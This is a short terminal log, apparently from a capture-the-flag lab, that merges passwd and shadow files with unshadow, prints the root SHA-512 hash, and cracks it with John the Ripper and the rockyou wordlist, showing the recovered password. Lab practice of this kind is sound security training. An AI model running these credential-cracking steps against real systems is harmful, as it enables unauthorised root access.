 ~/thm/bruteit
unshadow passwd.txt shadow.txt > hashshadow
~/thm/bruteit
cat hashshadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.
~/thm/bruteit
john hashshadow --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 XOP 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football (root)
1g 0:00:00:00 DONE (2024-03-04 22:36) 8.333g/s 1066p/s 1066c/s 1066C/s 123456..diamond
Use the "--show" option to display all of the cracked passwords reliably
Session completed.